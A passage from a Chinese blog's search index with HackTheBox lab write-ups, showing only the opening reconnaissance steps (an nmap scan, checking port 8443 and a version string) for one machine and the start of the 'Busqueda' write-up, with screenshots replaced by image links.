信息收集\n\n拿到ip,先nmap扫一下看看开放端口,开放端口挺多的,挨个看看\n\n\n\n访问8443端口,需要加https\n\n\n\n在下拉框中找到版本信息\n\n\n\n","tags":["hackthebox"],"categories":["打靶"]},{"title":"htb打靶-Busqueda","url":"/2023/07/14/htb打靶-Busqueda/","content":"\n# 信息收集\n\n拿到靶机ip先nmap扫描下\n\n\n\n开放80 22 